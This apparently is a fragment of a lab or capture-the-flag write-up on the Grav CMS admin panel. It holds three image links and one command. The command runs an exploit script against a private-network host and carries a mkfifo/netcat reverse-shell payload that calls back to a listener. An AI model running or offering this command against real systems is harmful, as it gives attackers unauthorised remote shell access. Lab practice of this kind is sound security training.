 python3 exploit.py -t http://192.168.240.12/grav-admin -c ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.167 9001 >/tmp/f’